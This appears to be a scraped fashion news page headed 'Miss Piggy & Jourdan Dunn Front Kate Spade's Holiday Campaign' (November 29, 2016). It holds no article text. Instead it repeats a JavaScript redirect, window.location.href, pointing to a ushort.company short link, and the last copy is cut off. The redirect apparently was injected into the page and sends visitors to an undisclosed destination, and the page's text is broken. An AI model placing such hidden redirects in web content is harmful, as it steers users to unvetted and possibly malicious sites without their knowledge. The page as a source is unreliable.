
Miss Piggy & Jourdan Dunn Front Kate Spade’s
Holiday Campaign
November 29, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...